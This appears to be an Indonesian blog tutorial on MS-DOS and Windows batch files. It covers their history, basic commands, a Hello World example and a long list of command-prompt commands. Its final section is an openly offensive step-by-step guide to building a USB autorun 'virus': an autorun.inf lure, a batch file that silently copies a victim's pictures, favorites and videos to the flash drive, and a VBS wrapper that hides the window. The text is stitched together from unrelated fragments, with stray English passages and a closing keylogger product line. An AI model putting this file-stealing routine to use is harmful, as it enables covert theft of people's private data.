Pada era MS-DOS penggunaan batch file sangat familiar di lingkungan
pengguna. Karena dengan batch file tersebut mereka dapat mengulang-ulang
suatu perintah yg terdapat dalam file batch untuk di eksekusi di lain
waktu ketika dibutuhkan. Pemprograman batch file bisa dibilang
sederhana dan tidak membutuhkan skill pemprograman khusus.
Karena hanya
berupa baris perintah yg dijalankan secara urut dari atas ke bawah
walau tidak menutup kemungkinan penggunaan perintah goto untuk melompat
ke perintah tertentu. Lalu kemudian muncul sistem operasi berbasis Gui
dan menggunakan mouse membuat banyak dari pengguna meninggalkan
penggunaan batch file ini. Tapi sebagian pengguna masih setia
menggunakan batch file ini. Dengan menggunakan sistem berbasis Gui itu
memang mudah untuk orang awam. Tapi penggunaan batch file mempunyai
nilai lebih, yakni kita diajak berpikir untuk menyusun perintah-perintah
untuk dimasukkan ke dalam batch file. Sehingga otak kita akan semakin
terlatih kemampuan berpikirnya.
Pengertian Batch File
Pemrograman batch file tidak lain adalah Unix Shell Programming versi Windows . Di dalam
DOS,
Batch file merupakan file text berisi rentetan perintah yang akan
di eksekusi oleh
command interpreter untuk kemudian di eksekusi
satu persatu secara urut seperti saat kita mengetikan command di MS-DOS
hanya saja dengan Batch file perintah-perintah ini dimasukkan kedalam
suatu file untuk otomatisasi penggunaannya
.
Batch file ini sendiri dapat dicontohkan seperti shortcut ikon yang
ada di Windows atau Mac yakni seperti jalan pintas untuk menjalankan
satu atau lebih perintah kedalam satu langkah mudah. Contoh lainnya
adalah
autoexec.bat, yang
merupakan file boot sederhana yang dimuat pada MS-DOS. Batch file
tersebut berisi tersebut berisi semua perintah dan digunakan untuk
menjalankan MS-DOS setiap kali computer boot.
File Ekstensi Batch File pada DOS
.bat merupakan ekstensi pertama yang digunakan oleh
Microsoft untuk batch file. Ekstensi ini berjalan pada MS-DOS dan semua
versi dari Microsoft windows. Pada MS-DOS menggunakan
command.com untuk mengeksekusi file batch sedang kalau di windows menggunakan
cmd.exe
Cara Kerja Batch File
Ketika sebuah batch file dijalankan, program
shell yang berupa
command.com
akan membaca file batch dan kemudian mengeksekusi perintahnya, secara
baris demi baris. Batch files berguna untuk menjalankan rangkaian dari
dari beberapa perintah yang bisa dieksekusi (
executables)
secara otomatis dan sering digunakan oleh sistem administrator untuk
mengotomatisasi banyak proses secara bersamaan. Perintah-perintah batch
file bersifat
case insensitive jadi tidak ada perbedaan maksud antara huruf besar dengan huruf kecil.
Dalam DOS batch command, perintah-perintah seperti Copy, Dir, Delete
disebut dengan perintah internal sedangkan perintah semisal
Format,Undelete,Backup merupakan bagian dari perintah eksternal. Setiap
kita menjalankan perintah DOS batch file baik internal ataupun
eksternal,
command.com akan
langsung menjalankan peritah internal atau memanggil program eksternal
yang terpisah dan menjalankan perintah tersebut untuk kemudian
mengembalikan hasilnya dalam bentuk perintah eksternal.
Fungsi Batch File
Katakanlah Anda perlu menjalankan seperangkat perintah berulang kali
untuk melakukan tugas rutin seperti Back up File Penting, Menghapus
file-file sementara (*. tmp,. Bak, ~ .* dll) maka sangat repot jika kita
harus mengetikan perintah-perintah yang sama setiap kali kita akan
melakukan tugas yang sama. Maka diperlukanlah Batch file untuk mengatasi
hal tersebut, sehingga setiap kita butuh untuk melakukan sebuah tugas
tertentu dalam DOS kita tinggal jalankan saja file Batch yang sudah kita
buat sebelumnya. Hal ini tentu akan sangat efektif daripada harus
mengetikan perintah-perintah yang sama. Sehingga akan juga menghemat
waktu.
Dalam keseharian file batch ini dapat memiliki 2 fungsi, yakni fungsi
positif dan fungsi negatif. Dikatakan berfungsi positif jika bacth file
ini digunakan untuk tune up, program administrator, backup, dan lainya.
Dan berfungsi negatif jika digunakan untuk membuat virus, cracker, dan
sebagainya.
Dasar membuat File Batch
Untuk membuat file Batch, berikut contoh sederhananya:
1. Buka jendela command MS-DOS atau masuk ke MS-DOS. Informasi
tambahan mengenai cara melakukan ini dapat ditemukan pada dokumen CHDOS
2. Pada MS-DOS prompt, ketik:
edit test.bat dan tekan “enter”.
3. Jika mengetiknya benar, maka layar akan menjadi biru. Dalam layar ketik:
Pause
dir c: \ windows
dir c:\windows\system dir c: \ windows \ system
4. Setelah itu, Klik “file” kemudian “exit”. Ketika diminta untuk
menyimpan pilih “yes”. Pengguna yang tidak memiliki cursor mouse dapat
melakukan hal tersebut dengan menekan Alt+F untuk mengakses menu “File”,
lalu tekan “x” untuk exit dan “enter” untuk menyimpan perubahan.
5. Setelah anda kembali ke MS-DOS prompt, Ketik :
tes dan tekan “enter”. Hal ini akan mengeksekusi file
test.bat dan menjalankan file. Karena baris pertama adalah
pause, maka Anda akan diminta untuk menekan tombol. Setelah itu file Batch akan berjalan baris demi baris
Jika anda ingin menambahkan baris perintah file batch cukup dengan mengetikan
edit test.bat untuk mengeditnya. Tapi beberapa versi MS-DOS tidak memiliki perintah
Edit. Jika hal ini terjadi, maka Anda perlu untuk mendapatkan file
edit.com untuk mengakses file ini atau dengan
copy con command .
Perintah Batch
Sama seperti perintah di MS-DOS, semua perintah pada Batch tidak
membedakan huruf besar atau kecil atau bisa disebut case insensitive.
| @ |
Simbol ini sering ditulis sebagai @ ECHO
OFF untuk mencegah ditampilkannya perintah dalam Batch file, jadi yang
ditampilkannya hanyalah hasilnya. |
| % 1 |
Persen yang dikuti dengan nilai numeric
yang dimulai dari satu, memungkinkan pengguna untuk menambahkan variable
dalam sebuah file Batch. Berikut contohnya:
ECHO Hello% 1
Ketika satu baris file Batch diatas dibuat, tambahkan nama anda setelah file Batch. Sebagai contoh, ketik myname (jadikan nama file bat) dan kemudian nama Anda:
Myname ervan
Akan menampilkan hasil
Hello ervan
Catatan : dapat diperluas ke %2, %3, dst |
| :: |
Salah satu dari dua cara untuk menambahkan
komentar kedalam file Batch tanpa ditampilkan atau mengeksekusi baris
komentar ketika file batch dijalankan. |
| : LABEL |
Dengan menambahkan titik dua didepan sebuah kata, misalnya LABEL,
Anda akan membuat kategori atau yang lebih dikenal dengan label. Hal
ini memungkinkan Anda untuk melompat ke bagian tertentu dari sebuah file
Batch. |
| CALL |
Ini digunakan untuk menjalankan file Batch
di dalam file Batch. Tapi jika file Batch yang akan dijalankan tidak
ada, maka akan menampilkan pesan kesalahan. |
| CHOICE |
Memungkinkan file Batch dan script menunggu user untuk memilih satu set pilihan. |
| CLS |
Sama seperti perintah DOS, yaitu digunakan untuk menghapus layar. |
| ECHO |
Menampilkan pesan dalam Batch file.
Misalnya ECHO Hello word akan menampilkan Hello word. Jika Anda ingin
menambah baris kosong ketikan ECHO saja. |
| EXIT |
keluar dari jendela DOS jika file batch berjalan dari Windows |
| GOTO LABEL |
Digunakan untuk pergi ke label tertentu,
seperti LABEL. An example of GOTO would be to GOTO END. Contoh GOTO
adalah untuk GOTO END. |
| IF |
Digunakan untuk memeriksa kondisi tertentu jika kondisi tersebut tersedia. |
| PAUSE |
Tekan sembarang tombol untuk melanjutkan. |
| REM |
Salah satu dari dua cara untuk menambahkan komentar kedalam Batch file tanpa ditampilkan dan mengeksekusi baris tersebut. |
| SHIFT |
Perubahan posisi parameter dalam Batch file. |
| START |
Untuk menjalankan suatu aplikasi. |
Contoh:
@ECHO OFF
ECHO Hello World!
ECHO.
PAUSE |
simpan dengan ekstensi
.bat
lalu jalankan file tersebut dengan mengklik dua kali file tersebut, Disini hasil Output yang ditampilkan adalah seperti ini :
| Hello World!
Press any key to continue . . . |
sebenarnya masih banyak lagi yang bisa kita lakukan dengan batch file
programming ini, contohnya untuk mengontrol firewall untuk kebutuhan
administrasi dll,..
Menggunakan File Batch
Selain menyimpan program Batch di dalam computer, kita juga bisa
menyimpannya di tempat lain. Semisal adalah menggunakan disket sebagai
media penyimpanan eksternal. Sehingga kita dapat menggunakan file Batch
yang sudah kita buat ke computer lain atau untuk di bagikan kepada orang
lain yang membutuhkan. Dalam perkembangannya file Batch ini juga masih
berlaku di sistem operasi windows yaitu dengan menggunakan
cmd.exe.
Kemudian dalam masa depan kemungkinan akan digunakannya powershell
sebagai penggantinya. Hal ini terlihat bahwa di dalam windows tujuh
sudah tersedia fitur powershell ini. Jadi, pemprograman dalam Batch file
bukanlah sesuatu yang kuno, melainkan pemprograman yang hadir dari
waktu ke waktu. Keberadaan file Batch ini sendiri dapat mempermudah
pekerjaan kita, baik di lingkungan DOS maupun windows. Semisal kita
ingin membuka beberapa program sekaligus, akan sangat tidak efisien jika
kita menjalankannya satu persatu. Maka dari itu akan lebih cepat jika
kita menggunakan batch file. Kemampuan dari sebuah file Batch tidak
hanya sebatas itu saja.
Kita dapat mengunci folder, menyembunyikan atau
menampilkan file bahkan yang super hidden sekalipun, mengupdate bios,
melakukan patch lubang keamanan, maintenance, dan lain sebagainya.
Note: If there are hidden files they will not be copied. To copy all files including hidden files use the xcopy command.
copy autoexec.bat c:\windows
Copy the autoexec.bat, usually found at root, and copy it into the windows directory; the autoexec.bat can be substituted for any file(s).
copy win.ini c:\windows /y
Copy
the win.ini file in the current directory to the windows directory.
Because this file already exists in the windows directory it normally
would prompt if you want to overwrite the file. However, with the /y
switch you will not receive any prompt.
copy "computer hope.txt" hope
Copy
the file "computer hope.txt" into the hope directory. Whenever dealing
with a file or directory with a space, it must be surrounded with quotes. Otherwise you'll get the "The syntax of the command is incorrect." error.
copy myfile1.txt+myfile2.txt
Copy the contents in myfile2.txt and combines it with the contents in myfile1.txt.
copy con test.txt
Now, consider the following instructions for
discussion.
md \newdir
copy \dos\*.exe \newdir
cd \newdir
dir
cd \ |
Finally,
a user can create a file using the copy con command as shown above,
which creates the test.txt file. Once the above command has been typed
in, a user could type in whatever he or she wishes. When you have
completed creating the file, you can save and exit the file by pressing
CTRL+Z, which would create ^Z, and then press enter. An easier way to view and edit files in MS-DOS would be to use the edit command.
Berikut dibawah ini merupakan daftar perintah-perintah yang ada pada command prompt dari A-X :
a
ADDUSERS : Tambah daftar pengguna untuk / dari file CSV
ARP : Address Resolution Protocol
Assoc : Ubah ekstensi file asosiasi
ASSOCIAT : Salah satu langkah asosiasi file
Attrib : Ubah atribut berkas
b
Bootcfg : Edit Windows boot settings
BROWSTAT : Dapatkan domain, info browser dan PDC
c
CACLS : Ubah file permissions
CALL : Panggil satu program batch yang lain
CD : Mengganti Directory – pindah ke Folder tertentu
Change : Ganti Terminal Server Session properties
CHKDSK : Check Disk – memeriksa dan memperbaiki masalah disk
CHKNTFS : Periksa sistem file NTFS
CHOICE : Menerima input keyboard ke sebuah file batch
CIPHER : Encrypt atau Decrypt file / folder
CleanMgr : Ototmatis membersihkan Temperatur file, recycle bin
CLEARMEM : Hapus kebocoran memori
CLIP : Salin STDIN ke Windows clipboard.
CLS : Menghapus layar (Clear The Screen)
CLUSTER : Windows Clustering
CMD : Start a new CMD shell
COLOR : Mengubah warna dari jendela CMD
COMP : Membandingkan isi dari dua file atau set file
COMPACT : Compress file atau folder pada partisi NTFS
Compress : Compress tunggal file pada partisi NTFS
CON2PRT : Menghubungkan atau memutuskan sambungan dengan Printer
CONVERT : Konversi FAT ke drive NTFS
COPY : Menyalin satu atau lebih file ke lokasi lain
CSCcmd : clien-side caching (Offline Files)
CSVDE : Impor atau Ekspor Active Directory data
d
DATE : Display atau mengatur tanggal
Defrag : Defragment hard drive
DEL : Menghapus satu atau lebih file
DELPROF : Hapus profil pengguna NT
DELTREE : Menghapus folder dan semua subfolder
DevCon : Device Manager Command Line Utility
DIR : Menampilkan daftar file dan folder
DIRUSE : Tampilkan penggunaan disk
DISKCOMP : Bandingkan isi dua floppy disk
Diskcopy : Salin isi dari satu disket ke yang lain
DISKPART : Disk Administrasi
DNSSTAT : DNS Statistik
DOSKEY : Edit baris perintah, ingat perintah, dan membuat macro
DSADD : Tambah User (komputer, group ..) ke direktori aktif
DSQUERY : Daftar item dalam direktori aktif
DSMOD : Ubah user (computer, group ..) di direktori aktif
DSRM : Hapus item dari Active Directory
e
ECHO : Menampilkan pesan di layar
ENDLOCAL : Akhir localisation perubahan lingkungan dalam file batch
ERASE : Menghapus satu atau lebih file
EVENTCREATE : Tambahkan pesan ke Windows event log
EXIT : Keluar dari skrip arus / rutin dan menetapkan errorlevel
EXPAND : uncompress file
Ekstrak : uncompress file CAB
f
FC : Bandingkan dua file
FIND : Mencari string teks dalam sebuah file
FINDSTR : Cari string dalam file
FOR / F : pengulangan perintah terhadap satu set file
FOR / F : pengulangan perintah terhadap hasil perintah lain
FOR : pengulangan perintah terhadap semua options Files, Directory, List
FORFILES : Proses Batch beberapa file
FORMAT : Format disk
FREEDISK : Periksa free disk space/disk yang tersisa (dalam bytes)
FSUTIL : File dan Volume utilitas
FTP : File Transfer Protocol
FTYPE : Tampilkan atau memodifikasi jenis file yang digunakan dalam asosiasi ekstensi file
g
GLOBAL : Display keanggotaan kelompok global
GOTO : Direct a batch program untuk melompat ke baris berlabel
GPUPDATE : Update pengaturan Kebijakan Grup
h
HELP : Online Help
i
ICACLS : Ubah file dan folder permissions
IF : kondisional melakukan perintah
IFMEMBER : Apakah pengguna saat ini dalam sebuah NT Workgroup
IPCONFIG : Configure IP
k
KILL : Remove program dari memori
l
LABEL : Edit disk label
LOCAL : Display keanggotaan kelompok-kelompok lokal
LOGEVENT : Menulis teks ke NT event viewer
Logoff : user log off
LOGTIME : log tanggal dan waktu dalam file
m
MAPISEND : Kirim email dari baris perintah
MBSAcli : Baseline Security Analyzer
MEM : Display penggunaan memori
MD : Buat folder baru
MKLINK : Buat link simbolik (linkd)
MODE : Mengkonfigurasi perangkat sistem
MORE : Display output, satu layar pada satu waktu
MOUNTVOL : mengelola volume mount point
MOVE : Pindahkan file dari satu folder ke yang lain
MOVEUSER : Pindahkan pengguna dari satu domain ke domain lainnya
MSG : mengirim pesan atau message
MSIEXEC : Microsoft Windows Installer
MSINFO : Windows NT diagnostics
MSTSC : Terminal Server Connection (Remote Desktop Protocol)
MUNGE : Cari dan Ganti teks dalam file (s)
MV : Copy in-menggunakan file
n
NET : Kelola sumber daya jaringan
NETDOM : Domain Manager
Netsh : Configure Network Interfaces, Windows Firewall & Remote akses
NETSVC : Command-line Service Controller
NBTSTAT : Tampilkan statistik jaringan (NetBIOS over TCP / IP)
NETSTAT : Display networking statistics (TCP / IP)
NOW : Tampilan saat ini Tanggal dan Waktu
NSLOOKUP : Nama server lookup
NTBACKUP : Backup folder ke tape
NTRIGHTS : Edit hak user account
p
PATH : Menampilkan atau menetapkan path pencarian untuk file executable
PATHPING : jejak jalur jaringan ditambah paket latensi dan kerugian
PAUSE : memenjarakan(suspend) pengolahan file batch dan menampilkan pesan
perms : Tampilkan izin untuk pengguna
PERFMON : Kinerja Monitor
PING : Menguji koneksi jaringan
POPD : Mengembalikan nilai sebelumnya dari direktori sekarang yang disimpan oleh PUSHD
PORTQRY : Tampilan status ports dan services
Powercfg : Mengkonfigurasi pengaturan daya
PRINT : Mencetak file teks
PRNCNFG : Display, mengkonfigurasi atau mengubah nama printer
PRNMNGR : Tambah, menghapus, daftar printer menetapkan printer default
PROMPT : Mengubah command prompt
PsExec : Proses Execute jarak jauh
PsFile : menampilkan file dibuka dari jarak jauh (remote)
PsGetSid : Menampilkan SID sebuah komputer atau pengguna
PsInfo : Daftar informasi tentang sistem
PsKill : proses mematikan berdasarkan nama atau ID proses
PsList : Daftar informasi rinci tentang proses-proses
PsLoggedOn : siapa saja yang log on (lokal atau melalui resource sharing)
PsLogList : catatan kejadian log
PsPasswd : Ubah sandi account
PsService : Melihat dan mengatur layanan
PsShutdown : Shutdown atau reboot komputer
PsSuspend : proses Suspend
PUSHD : Simpan dan kemudian mengubah direktori sekarang
q
QGREP : Cari file(s) untuk baris yang cocok dengan pola tertentu
r
RASDIAL : Mengelola koneksi RAS
RASPHONE : Mengelola koneksi RAS
Recover : perbaikan file yang rusak dari disk yang rusak
REG : Registry = Read, Set, Export, Hapus kunci dan nilai-nilai
REGEDIT : Impor atau ekspor pengaturan registry
Regsvr32 : Register atau unregister sebuah DLL
REGINI : Ubah Registry Permissions
REM : Record comments (komentar) di sebuah file batch
REN : Mengubah nama file atau file
REPLACE : Ganti atau memperbarui satu file dengan yang lain
RD : Hapus folder (s)
RMTSHARE : Share folder atau printer
Robocopy : Copy File dan Folder secara sempurna
RUTE : Memanipulasi tabel routing jaringan
RUNAS : Jalankan program di bawah account pengguna yang berbeda
RUNDLL32 : Jalankan perintah DLL (add / remove print connections)
s
SC : Control Layanan
SCHTASKS : Jadwal perintah untuk dijalankan pada waktu tertentu
SCLIST : Tampilkan Layanan NT
SET : Display, set, atau menghapus variabel environment
SETLOCAL : Pengendalian environment visibilitas variabel
SETX : Set variabel environment secara permanen
SFC : Pemeriksa Berkas Sistem
SHARE : Daftar atau mengedit file share atau share print
SHIFT : Shift posisi digantikan parameter dalam sebuah file batch
SHORTCUT : jendela Buat shortcut (. LNK file)
SHOWGRPS : Daftar NT Workgroups seorang pengguna telah bergabung
SHOWMBRS : Daftar Pengguna yang menjadi anggota dari sebuah Workgroup
SHUTDOWN : Shutdown komputer
SLEEP : Tunggu untuk x detik
SLMGR : Software Licensing Management (Vista/2008)
SOON : Jadwal perintah untuk menjalankan dalam waktu dekat
SORT : Sort input
START : memulai sebuah program atau perintah dalam jendela terpisah
SU : Switch User
SUBINACL : Edit file dan folder Permissions, Kepemilikan dan Domain
SUBST : Associate jalan dengan huruf drive
Systeminfo : Daftar konfigurasi sistem
t
TASKLIST : Daftar menjalankan aplikasi dan services
TASKKILL : Hapus proses yang berjalan dari memori
TIME : Menampilkan atau mengatur waktu sistem
TIMEOUT : penundaan pemrosesan dari sebuah batch file
TITLE : Mengatur judul window untuk sesi
cmd.exe
TLIST : daftar tugas dengan path lengkap
TOUCH : mengganti file timestamps
Tracert : Trace route ke sebuah remote host
TREE : tampilan grafis struktur folder
TYPE : Menampilkan isi dari file teks
u
USRSTAT : Daftar domain nama pengguna dan terakhir login
v
VER : Tampilkan versi informasi
VERIFY : Pastikan bahwa file sudah disimpan
VOL : Menampilkan sebuah label disk
w
WHERE : Menempatkan dan menampilkan file dalam sebuah pohon direktori
wHOAMI : Output UserName saat ini dan manajemen domain
WINDIFF : Bandingkan isi dua file atau set file
WINMSD : Sistem Windows diagnostik
WINMSDP : Sistem Windows diagnostik II
WMIC : Perintah WMI
x
XCACLS : Ubah file dan folder permissions
XCOPY : Menyalin file dan folder.
_________________________________
Ok.., selanjutnya

BSuka coba test cara mencuri data
menggunakan Flash Disk dengan membuat virus autorun yg mampu mencuri
file melalui USB yg terpasang pada komputer korban. Namun, perlu di
ketahui, tips ini hanya bekerja pada sistem operasi Windows XP.
Langkah 1:
Buka Notepad, copy-paste baris berikut dan simpan sebagai
autorun.inf[autorun]
icon=
drive.ico
open=
launch.bat
action=Click OK to Run
shell\open\command=
launch.bat
Baris “icon=” adalah perintah untuk mengubah ikon sesuai selera kita
atau di biarkan sesuai ikon default. Ini berguna untuk menarik pengguna
agar mengklik file pada drive dengan membuatnya tampak seperti permainan
(game).
Baris “action=” adalah perintah agar korban membuka sebuah file.
Namun, jenis file yang akan di buka, tergantung pada apa yang kita
masukkan di baris sini agar di jalankan olehnya. Kode ini sebenarnya
berfungsi sebagai cadangan jika pengguna bingung apa yang harus di buka.
“Shell\open\command” juga menjadi cadangan jika pengguna mengklik
atau membatalkan membuka sebuah file. Kode ini akan berjalan ketika
huruf drive di klik.
Langkah 2:
Sekali lagi buka Notepad dan copy-paste baris berikut serta simpan sebagai
file.bat
@echo off
:: variables
/min
SET odrive=%odrive:~0,2%
set backupcmd=xcopy /s /c /d /e /h /i /r /y
echo off
%backupcmd% “%USERPROFILE%\pictures” “%drive%\all\My pics”
%backupcmd% “%USERPROFILE%\Favorites” “%drive%\all\Favorites”
%backupcmd% “%USERPROFILE%\videos” “%drive%\all\vids”
@echo off
cls
File ini dikonfigurasi untuk menyalin isi dari gambar milik pengguna,
favorit file dan folder video ke Flash Disk di bawah sebuah folder
bernama “all”. Ini adalah bagian dari kode kita dan bisa di edit
tergantung pada apa yang ingin kita salin dari komputer korban.
The first file path “%USERPROFILE%\pictures” – is the target.
The second file path “%drive%\all\My pics” – is the destination.
Langkah 3:
Buka Notepad sekali lagi dan copy-paste baris berikut lalu simpan dengan nama:
invisible.vbs
CreateObject(“
Wscript.Shell”).Run “””” & WScript.Arguments(0) & “”””, 0, False
Kode ini akan menjalankan
file.bat sebagai suatu proses hacking sehingga tidak meng-eksekusi CMD prompt dan semua file batch lainnya.
Langkah 4:
Buka Notepad terakhir kalinya dan copy-paste baris berikut lalu simpan dengan nama
launch.bat,
wscript.exe \
invisible.vbs file.bat
Batch file ini akan meng-eksekusi dua hal, yakni file
invisible.vbs di root Flash Disk kemudian
file.bat sehingga
file.bat dijalankan dengan kode dari file VBS.
Langkah 5: Salin semua file yang dibuat dalam 4 langkah di atas
kemudian simpan Flash Disk, termasuk file icon jika diperlukan. Juga
perlu membuat folder bernama “all” di mana isinya akan disalin secara
otomatis.
Kita dapat memanggil folder ini dengan nama apapun, tapi kemudian
kita perlu menyesuaikan setiap perubahan dengan baris perintah di atas.
Terakhir, uji dulu Flash Disk di komputer kita sendiri sebelum
bermain-main dengan komputer orang lain. Jika bisa bekerja sempurna,
maka Flash Disk kita menjadi Flash Disk yang sakti.










 iSafe Keylogger PRO
iSafe Keylogger PRO